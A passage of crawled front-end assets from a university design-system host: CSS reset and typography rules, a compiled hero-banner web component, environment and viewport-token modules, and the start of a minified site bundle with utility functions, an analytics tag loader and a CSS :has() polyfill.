2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: typography */
.prose :where(h1,h2,h3,h4,h5,h6):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-headings);font-weight:600;line-height:1.25;}.prose :where(a):not(:where(.not-prose,.not-prose *)){color:#003f8b;text-decoration:underline;font-weight:600;}.prose :where(a code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-links);}.prose :where(p,ul,ol,pre):not(:where(.not-prose,.not-prose *)){margin:1em 0;line-height:1.75;}.prose :where(blockquote):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding-left:1em;font-style:italic;border-left:.25em solid var(--un-prose-borders);}.prose :where(h1):not(:where(.not-prose,.not-prose *)){margin:1rem 0;font-size:2.25em;}.prose :where(h2):not(:where(.not-prose,.not-prose *)){margin:1.75em 0 .5em;font-size:1.75em;}.prose :where(h3):not(:where(.not-prose,.not-prose *)){margin:1.5em 0 .5em;font-size:1.375em;}.prose :where(h4):not(:where(.not-prose,.not-prose *)){margin:1em 0;font-size:1.125em;}.prose :where(img,video):not(:where(.not-prose,.not-prose *)){max-width:100%;}.prose :where(figure,picture):not(:where(.not-prose,.not-prose *)){margin:1em 0;}.prose :where(figcaption):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-captions);font-size:.875em;}.prose :where(code):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);font-size:.875em;font-weight:600;font-family:"Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;}.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::before,.prose :where(:not(pre) > code):not(:where(.not-prose,.not-prose *))::after{content:"\`";}.prose :where(pre):not(:where(.not-prose,.not-prose *)){padding:1.25rem 1.5rem;overflow-x:auto;border-radius:.375rem;}.prose :where(pre,code):not(:where(.not-prose,.not-prose *)){white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;hyphens:none;background:transparent;}.prose :where(pre code):not(:where(.not-prose,.not-prose *)){font-weight:inherit;}.prose :where(ol,ul):not(:where(.not-prose,.not-prose *)){padding-left:1.25em;}.prose :where(ol):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ol[type="A"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="A" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-alpha;}.prose :where(ol[type="a" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-alpha;}.prose :where(ol[type="I"]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i"]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="I" s]):not(:where(.not-prose,.not-prose *)){list-style-type:upper-roman;}.prose :where(ol[type="i" s]):not(:where(.not-prose,.not-prose *)){list-style-type:lower-roman;}.prose :where(ol[type="1"]):not(:where(.not-prose,.not-prose *)){list-style-type:decimal;}.prose :where(ul):not(:where(.not-prose,.not-prose *)){list-style-type:disc;}.prose :where(ol > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(ul > li):not(:where(.not-prose,.not-prose *))::marker,.prose :where(summary):not(:where(.not-prose,.not-prose *))::marker{color:var(--un-prose-lists);}.prose :where(hr):not(:where(.not-prose,.not-prose *)){margin:2em 0;border:1px solid var(--un-prose-hr);}.prose :where(table):not(:where(.not-prose,.not-prose *)){display:block;margin:1em 0;border-collapse:collapse;overflow-x:auto;}.prose :where(tr):not(:where(.not-prose,.not-prose *)):nth-child(2n){background:var(--un-prose-bg-soft);}.prose :where(td,th):not(:where(.not-prose,.not-prose *)){border:1px solid var(--un-prose-borders);padding:.625em 1em;}.prose :where(abbr):not(:where(.not-prose,.not-prose *)){cursor:help;}.prose :where(kbd):not(:where(.not-prose,.not-prose *)){color:var(--un-prose-code);border:1px solid;padding:.25rem .5rem;font-size:.875em;border-radius:.25rem;}.prose :where(details):not(:where(.not-prose,.not-prose *)){margin:1em 0;padding:1.25rem 1.5rem;background:var(--un-prose-bg-soft);}.prose :where(summary):not(:where(.not-prose,.not-prose *)){cursor:pointer;font-weight:600;}.prose :where(a):not(:where(.not-prose,.not-prose *)):hover{color:#004ead;text-decoration:none;}.prose :where(a):not(:where(.not-prose,.not-prose *)):active{color:#002f69;}.prose :where(a):not(:where(.not-prose,.not-prose *)):focus{color:#003f8b;text-decoration:none;}.prose :where(.dark *):not(:where(.not-prose,.not-prose *)){color:#f4f4f4;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)){color:#ffffff;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):hover{color:#47c8f0;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):active{color:#2f95b7;}.prose :where(.dark a):not(:where(.not-prose,.not-prose *)):focus{color:#ffffff;}.prose :where(p):not(:where(.not-prose,.not-prose *)){font-size:1em;line-height:1.5em;margin:1.25rem 0;}.prose :where(.prose-md p, .prose-lg p):not(:where(.not-prose,.not-prose *)){margin:1.5rem 0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):first-child{margin-top:0;}.prose :where(p):not(:where(.not-prose,.not-prose *)):last-child{margin-bottom:0;}
/* layer: default */
.static{position:static;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.overline{text-decoration-line:overline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  _,
  h`
      :host {
        width: 100%;
      }
    `
];
u([
  m({ type: String })
], d.prototype, "description", 2);
u([
  m({ type: Object })
], d.prototype, "footer", 2);
u([
  m({ type: Boolean })
], d.prototype, "isOverlineProminent", 2);
u([
  m({ type: Object })
], d.prototype, "media", 2);
u([
  m({ type: String })
], d.prototype, "overline", 2);
u([
  m({ type: String })
], d.prototype, "title", 2);
u([
  m({ type: String })
], d.prototype, "variant", 2);
d = u([
  k("uom-ds-homepage-hero-banner")
], d);
export {
  c as HOMEPAGE_HERO_BANNER_DEFAULTS,
  C as HOMEPAGE_HERO_BANNER_TEST_IDS,
  d as UomDsHomepageHeroBanner
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/environment-CQ4IkNEp.js
body_size: 284
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/utilities                             ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  3f4ec7a31                            ✩
  * ✩ Built:   2025-09-09T18:39:18.846+10:00 (AEST) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const p = (e = []) => [
  "DEBUG",
  "VITE_DEBUG",
  ...e
].some((o) => {
  var s;
  return typeof process < "u" && ((s = process.env) == null ? void 0 : s[o]) === "true";
}), r = (e) => typeof process < "u" ? process.env.NODE_ENV === "production" : !1, t = (e) => e ? e === "test" : typeof process < "u" ? process.env.NODE_ENV === "test" : !1, c = (e) => typeof process < "u" && process.env.NODE_ENV || "development";
export {
  r as f,
  t as i,
  c as p,
  p as s
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/viewport-D7mcTNkZ.js
body_size: 367
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const e = {
  sm: {
    key: "{responsive.viewport.sm}",
    name: "ResponsiveViewportSm",
    value: "360px",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      name: "Small (SM)",
      value: "360px",
      key: "{responsive.viewport.sm}"
    },
    attributes: {
      category: "responsive",
      type: "viewport",
      item: "sm",
      cssVar: "--uom-ds-responsive-viewport-sm"
    },
    path: [
      "responsive",
      "viewport",
      "sm"
    ]
  },
  md: {
    key: "{responsive.viewport.md}",
    name: "ResponsiveViewportMd",
    value: "720px",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      name: "Medium (MD)",
      value: "720px",
      key: "{responsive.viewport.md}"
    },
    attributes: {
      category: "responsive",
      type: "viewport",
      item: "md",
      cssVar: "--uom-ds-responsive-viewport-md"
    },
    path: [
      "responsive",
      "viewport",
      "md"
    ]
  },
  lg: {
    key: "{responsive.viewport.lg}",
    name: "ResponsiveViewportLg",
    value: "1024px",
    filePath: "/Users/tbruin/dev/design-system/packages/tokens/dist/definitions/index.js",
    isSource: !0,
    original: {
      name: "Large (LG)",
      value: "1024px",
      key: "{responsive.viewport.lg}"
    },
    attributes: {
      category: "responsive",
      type: "viewport",
      item: "lg",
      cssVar: "--uom-ds-responsive-viewport-lg"
    },
    path: [
      "responsive",
      "viewport",
      "lg"
    ]
  }
};
export {
  e as t
};


--- FILE ---
content_type: text/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/v15.10.0/uom.js
body_size: 55372
content:
(()=>{var $t={688:p=>{"use strict";p.exports=function(b){if(b=parseInt(b,10),isNaN(b))throw new TypeError("Invalid value sent to convert-seconds");var m={};return m.hours=Math.floor(b/60/60),m.minutes=Math.floor(b/60%60),m.seconds=Math.floor(b%60),m}},117:function(p,b,m){p=m.nmd(p);var F;/*! http://mths.be/cssesc v0.1.0 by @mathias */(function(W){var je=b,We=p&&p.exports==je&&p,te=typeof m.g=="object"&&m.g;(te.global===te||te.window===te)&&(W=te);var Me={},Ce=Me.hasOwnProperty,Ee=function(G,U){if(!G)return U;var H,$={};for(H in U)$[H]=Ce.call(G,H)?G[H]:U[H];return $},pe=/[\x20-\x2C\x2E\x2F\x3B-\x40\x5B-\x5E\x60\x7B-\x7E]/,He=/[\x20\x21\x23-\x26\x28-\x2C\x2E\x2F\x3B-\x40\x5B\x5D\x5E\x60\x7B-\x7E]/,Ge=/['"\\]/,Te=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,X=function(G,U){U=Ee(U,X.options),U.quotes!="single"&&U.quotes!="double"&&(U.quotes="single");for(var H=U.quotes=="double"?'"':"'",$=U.isIdentifier,se=G.charAt(0),T="",ee=0,ve=G.length,h,o,u,f;ee<ve;)o=G.charAt(ee++),u=o.charCodeAt(),u<32||u>126?(u>=55296&&u<=56319&&ee<ve&&(f=G.charCodeAt(ee++),(f&64512)==56320?u=((u&1023)<<10)+(f&1023)+65536:ee--),h="\\"+u.toString(16).toUpperCase()+" "):U.escapeEverything?pe.test(o)?h="\\"+o:h="\\"+u.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B:]/.test(o)?!$&&o==":"?h=o:h="\\"+u.toString(16).toUpperCase()+" ":o=="\\"||!$&&(o=='"'&&H==o||o=="'"&&H==o)||$&&He.test(o)?h="\\"+o:h=o,T+=h;return $&&(/^_/.test(T)?T="\\_"+T.slice(1):/^-[-\d]/.test(T)?T="\\-"+T.slice(1):/\d/.test(se)&&(T="\\3"+se+" "+T.slice(1))),T=T.replace(Te,function(B,E,D){return E&&E.length%2?B:(E||"")+D}),!$&&U.wrap?H+T+H:T};X.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},X.version="0.1.0",F=function(){return X}.call(b,m,b,p),F!==void 0&&(p.exports=F)})(this)},716:()=>{window.dataLayer=window.dataLayer||[],window.dataLayer.push({"gtm.start":new Date().getTime(),event:"gtm.js"}),window.utag_data=window.utag_data||{};var p=document.querySelector('script[src*="uom.js"]');if(p){var b=/\/v([0-9]+\.[0-9]+(?:\.[0-9]+)?)\/uom\.js/.exec(p.src);window.utag_data.uom_version=b&&b.length>=2?b[1]:"cannot-parse-version"}else window.utag_data.uom_version="script-not-found";["https://www.googletagmanager.com/gtm.js?id=GTM-7JB9","https://tags.tiqcdn.com/utag/unimelb/main/prod/utag.js"].forEach(m=>{var F=document.createElement("script");F.src=m,document.head.appendChild(F)})},601:(p,b,m)=>{var F="Expected a function",W=NaN,je="[object Symbol]",We=/^\s+|\s+$/g,te=/^[-+]0x[0-9a-f]+$/i,Me=/^0b[01]+$/i,Ce=/^0o[0-7]+$/i,Ee=parseInt,pe=typeof m.g=="object"&&m.g&&m.g.Object===Object&&m.g,He=typeof self=="object"&&self&&self.Object===Object&&self,Ge=pe||He||Function("return this")(),Te=Object.prototype,X=Te.toString,G=Math.max,U=Math.min,H=function(){return Ge.Date.now()};function $(h,o,u){var f,B,E,D,N,C,P=0,ae=!1,he=!1,ie=!0;if(typeof h!="function")throw new TypeError(F);o=ve(o)||0,se(u)&&(ae=!!u.leading,he="maxWait"in u,E=he?G(ve(u.maxWait)||0,o):E,ie="trailing"in u?!!u.trailing:ie);function fe(j){var x=f,R=B;return f=B=void 0,P=j,D=h.apply(R,x),D}function we(j){return P=j,N=setTimeout(de,o),ae?fe(j):D}function et(j){var x=j-C,R=j-P,re=o-x;return he?U(re,E-R):re}function Ke(j){var x=j-C,R=j-P;return C===void 0||x>=o||x<0||he&&R>=E}function de(){var j=H();if(Ke(j))return ue(j);N=setTimeout(de,et(j))}function ue(j){return N=void 0,ie&&f?fe(j):(f=B=void 0,D)}function Ne(){N!==void 0&&clearTimeout(N),P=0,f=C=B=N=void 0}function Ye(){return N===void 0?D:ue(H())}function be(){var j=H(),x=Ke(j);if(f=arguments,B=this,C=j,x){if(N===void 0)return we(C);if(he)return N=setTimeout(de,o),fe(C)}return N===void 0&&(N=setTimeout(de,o)),D}return be.cancel=Ne,be.flush=Ye,be}function se(h){var o=typeof h;return!!h&&(o=="object"||o=="function")}function T(h){return!!h&&typeof h=="object"}function ee(h){return typeof h=="symbol"||T(h)&&X.call(h)==je}function ve(h){if(typeof h=="number")return h;if(ee(h))return W;if(se(h)){var o=typeof h.valueOf=="function"?h.valueOf():h;h=se(o)?o+"":o}if(typeof h!="string")return h===0?h:+h;h=h.replace(We,"");var u=Me.test(h);return u||Ce.test(h)?Ee(h.slice(2),u?2:8):te.test(h)?W:+h}p.exports=$},550:(p,b,m)=>{var F="Expected a function",W=NaN,je="[object Symbol]",We=/^\s+|\s+$/g,te=/^[-+]0x[0-9a-f]+$/i,Me=/^0b[01]+$/i,Ce=/^0o[0-7]+$/i,Ee=parseInt,pe=typeof m.g=="object"&&m.g&&m.g.Object===Object&&m.g,He=typeof self=="object"&&self&&self.Object===Object&&self,Ge=pe||He||Function("return this")(),Te=Object.prototype,X=Te.toString,G=Math.max,U=Math.min,H=function(){return Ge.Date.now()};function $(o,u,f){var B,E,D,N,C,P,ae=0,he=!1,ie=!1,fe=!0;if(typeof o!="function")throw new TypeError(F);u=h(u)||0,T(f)&&(he=!!f.leading,ie="maxWait"in f,D=ie?G(h(f.maxWait)||0,u):D,fe="trailing"in f?!!f.trailing:fe);function we(x){var R=B,re=E;return B=E=void 0,ae=x,N=o.apply(re,R),N}function et(x){return ae=x,C=setTimeout(ue,u),he?we(x):N}function Ke(x){var R=x-P,re=x-ae,Qe=u-R;return ie?U(Qe,D-re):Qe}function de(x){var R=x-P,re=x-ae;return P===void 0||R>=u||R<0||ie&&re>=D}function ue(){var x=H();if(de(x))return Ne(x);C=setTimeout(ue,Ke(x))}function Ne(x){return C=void 0,fe&&B?we(x):(B=E=void 0,N)}function Ye(){C!==void 0&&clearTimeout(C),ae=0,B=P=E=C=void 0}function be(){return C===void 0?N:Ne(H())}function j(){var x=H(),R=de(x);if(B=arguments,E=this,P=x,R){if(C===void 0)return et(P);if(ie)return C=setTimeout(ue,u),we(P)}return C===void 0&&(C=setTimeout(ue,u)),N}return j.cancel=Ye,j.flush=be,j}function se(o,u,f){var B=!0,E=!0;if(typeof o!="function")throw new TypeError(F);return T(f)&&(B="leading"in f?!!f.leading:B,E="trailing"in f?!!f.trailing:E),$(o,u,{leading:B,maxWait:u,trailing:E})}function T(o){var u=typeof o;return!!o&&(u=="object"||u=="function")}function ee(o){return!!o&&typeof o=="object"}function ve(o){return typeof o=="symbol"||ee(o)&&X.call(o)==je}function h(o){if(typeof o=="number")return o;if(ve(o))return W;if(T(o)){var u=typeof o.valueOf=="function"?o.valueOf():o;o=T(u)?u+"":u}if(typeof o!="string")return o===0?o:+o;o=o.replace(We,"");var f=Me.test(o);return f||Ce.test(o)?Ee(o.slice(2),f?2:8):te.test(o)?W:+o}p.exports=se},543:p=>{"use strict";function b(m){for(var F=5381,W=m.length;W;)F=F*33^m.charCodeAt(--W);return F>>>0}p.exports=b}},Lt={};function L(p){var b=Lt[p];if(b!==void 0)return b.exports;var m=Lt[p]={id:p,loaded:!1,exports:{}};return $t[p].call(m.exports,m,m.exports,L),m.loaded=!0,m.exports}L.n=p=>{var b=p&&p.__esModule?()=>p.default:()=>p;return L.d(b,{a:b}),b},L.d=(p,b)=>{for(var m in b)L.o(b,m)&&!L.o(p,m)&&Object.defineProperty(p,m,{enumerable:!0,get:b[m]})},L.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),L.o=(p,b)=>Object.prototype.hasOwnProperty.call(p,b),L.r=p=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(p,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(p,"__esModule",{value:!0})},L.nmd=p=>(p.paths=[],p.children||(p.children=[]),p);var u1={};(()=>{"use strict";var p={};L.r(p),L.d(p,{attemptFocus:()=>E,debounce:()=>pe(),defer:()=>G,easeInOutQuad:()=>U,findUp:()=>H,focusFirstDescendant:()=>D,focusLastDescendant:()=>N,hashString:()=>Ge(),loadScript:()=>$,loadStylesheet:()=>se,smoothScrollTo:()=>f,throttle:()=>X()});var b={};L.r(b),L.d(b,{applyInjection:()=>et,components:()=>C,initAllComponents:()=>fe,initComponent:()=>we,injectionComponents:()=>P,injectionInstances:()=>ae,registerComponents:()=>he,registerInjectionComponents:()=>ie});var m={};L.r(m),L.d(m,{exclude:()=>Qt,extract:()=>pt,parse:()=>ht,parseUrl:()=>Et,pick:()=>Tt,stringify:()=>Ct,stringifyUrl:()=>Ht});var F=L(117),W=L.n(F);function je(e){if(e.slice(0,13)!=="csstools-has-")return"";for(var t=(e=e.slice(13)).split("-"),s="",a=0;a<t.length;a++)s+=String.fromCharCode(parseInt(t[a],36));return s}function We(e){for(var t,s,a=[],i=0,r=!1,n=!1,l=0;l<e.length;l++){var d=e[l];switch(d){case"[":if(r){t+=d;continue}i===0?t="":t+=d,i++;continue;case"]":if(r){t+=d;continue}if(--i===0){var y=je(t);n&&a.push(y)}else t+=d;continue;case"\\":t+=e[l],t+=e[l+1],l++;continue;case'"':case"'":if(r&&d===s){r=!1;continue}if(r){t+=d;continue}r=!0,s=d;continue;default:t===""&&i===1&&e.slice(l,l+13)==="csstools-has-"&&(n=!0),t+=d;continue}}for(var Z=[],S=0;S<a.length;S++)Z.indexOf(a[S])===-1&&Z.push(a[S]);return Z}function te(e){if(e==="")return"";for(var t,s="",a=0;a<e.length;a++)t=e.charCodeAt(a).toString(36),s+=a===0?t:"-"+t;return"csstools-has-"+s}function Me(){try{if(!("CSS"in self)||!("supports"in self.CSS)||!self.CSS.supports("selector(:has(div))"))return!1}catch{return!1}return!0}function Ce(e,t){t||(t={}),(t={hover:!!t.hover||!1,debug:!!t.debug||!1,observedAttributes:t.observedAttributes||[],forcePolyfill:!!t.forcePolyfill||!1}).mustPolyfill=t.forcePolyfill||!Me(),Array.isArray(t.observedAttributes)||(t.observedAttributes=[]),t.observedAttributes=t.observedAttributes.filter(function(d){return typeof d=="string"}),t.observedAttributes=t.observedAttributes.concat(["accept","accept-charset","accesskey","action","align","allow","alt","async","autocapitalize","autocomplete","autofocus","autoplay","buffered","capture","challenge","charset","checked","cite","class","code","codebase","cols","colspan","content","contenteditable","contextmenu","controls","coords","crossorigin","csp","data","datetime","decoding","default","defer","dir","dirname","disabled","download","draggable","enctype","enterkeyhint","for","form","formaction","formenctype","formmethod","formnovalidate","formtarget","headers","hidden","high","href","hreflang","http-equiv","icon","id","importance","integrity","intrinsicsize","inputmode","ismap","itemprop","keytype","kind","label","lang","language","list","loop","low","manifest","max","maxlength","minlength","media","method","min","multiple","muted","name","novalidate","open","optimum","pattern","ping","placeholder","poster","preload","radiogroup","readonly","referrerpolicy","rel","required","reversed","rows","rowspan","sandbox","scope","scoped","selected","shape","size","sizes","slot","span","spellcheck","src","srcdoc","srclang","srcset","start","step","summary","tabindex","target","title","translate","type","usemap","value","width","wrap"]);var s=[],a=e.createElement("x");if([].forEach.call(e.styleSheets,l),t.mustPolyfill){if(n(),"MutationObserver"in self&&new MutationObserver(function(d){d.forEach(function(y){[].forEach.call(y.addedNodes||[],function(Z){Z.nodeType===1&&Z.sheet&&l(Z.sheet)}),[].push.apply(s,s.splice(0).filter(function(Z){return Z.rule.parentStyleSheet&&Z.rule.parentStyleSheet.ownerNode&&e.documentElement.contains(Z.rule.parentStyleSheet.ownerNode)})),n()})}).observe(e,{childList:!0,subtree:!0,attributes:!0,attributeFilter:t.observedAttributes}),e.addEventListener("focus",n,!0),e.addEventListener("blur",n,!0),e.addEventListener("input",n),e.addEventListener("change",n,!0),t.hover&&("onpointerenter"in e?(e.addEventListener("pointerenter",n,!0),e.addEventListener("pointerleave",n,!0)):(e.addEventListener("mouseover",n,!0),e.addEventListener("mouseout",n,!0))),"defineProperty"in Object&&"getOwnPropertyDescriptor"in Object&&"hasOwnProperty"in Object)try{var i=function(y,Z){if(y.hasOwnProperty(Z)){var S=Object.getOwnPropertyDescriptor(y,Z);S&&S.configurable&&"set"in S&&Object.defineProperty(y,Z,{configurable:S.configurable,enumerable:S.enumerable,get:function(){return S.get.apply(this,arguments)},set:function(){S.set.apply(this,arguments);try{n()}catch{}}})}};"HTMLElement"in 